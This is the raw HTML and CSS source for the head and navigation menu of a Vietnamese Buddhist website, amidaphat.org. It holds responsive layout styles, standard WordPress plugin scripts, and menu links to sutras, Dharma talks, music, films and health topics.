.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-6711 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
